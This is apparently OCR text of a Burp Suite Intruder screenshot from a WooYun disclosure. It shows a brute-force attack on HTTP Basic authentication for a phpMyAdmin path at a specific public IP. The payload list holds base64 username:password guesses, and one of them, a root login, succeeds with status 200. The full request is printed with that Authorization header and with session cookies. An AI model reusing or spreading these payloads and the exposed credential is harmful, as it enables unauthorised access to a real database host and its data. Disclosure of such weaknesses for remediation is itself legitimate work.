 Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
9 cm9vdDp5dHpxMTIz 200 2235
0 401 1335 baseline request
1 cm9vdDp5dHpxMQ== 401 1335
2 YWRtaW46eXR6cTE= 401 1335
3 dGVzdDp5dHpxMQ== 401 1335
4 eXR6cTp5dHpxMQ== 401 1335
5 cm9vdDp5dHpxMTI= 401 1335
7 dGVzdDp5dHpxMTI= 401 1335
6 YWRtaW46eXR6cTEy 401 1335
10 YWRtaW46eXR6cTEyMw== 401 1335
12 eXR6cTp5dHpxMTIz 401 1335
8 eXR6cTp5dHpxMTI= 401 1335
Request Response
Raw Params Headers Hex
GET /pma/ HTTP/1.1
Host: 113.106.86.134
Proxy-Connection: keep-alive
Authorization: Basic cm9vdDp5dHpxMTIz
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.109 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=ad0nr5j8hi72milv2dp3pk6423; phpMyAdmin=YX3CL9fZ1VyL-rT1yB1lVwWwxK4
Connection: close
? < + > Type a search term 0 matches
www.wooyun.org
Finished